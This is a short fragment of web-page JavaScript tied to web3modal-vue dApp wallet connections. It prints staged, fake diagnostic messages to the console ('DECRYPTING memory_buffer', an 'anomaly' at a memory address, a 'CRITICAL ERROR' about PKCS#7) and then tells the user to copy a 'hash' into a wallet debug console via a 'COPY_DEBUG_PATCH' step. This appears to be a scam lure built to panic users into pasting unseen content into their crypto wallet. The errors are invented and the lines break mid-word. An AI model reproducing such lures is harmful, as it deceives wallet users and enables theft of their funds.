
  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5888a3
f5 inside PKCS#7 invalid length");

  console.error("CRITICAL ERROR: Manual patc
h required for PKCS#7 invalid length");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. The web3modal-vue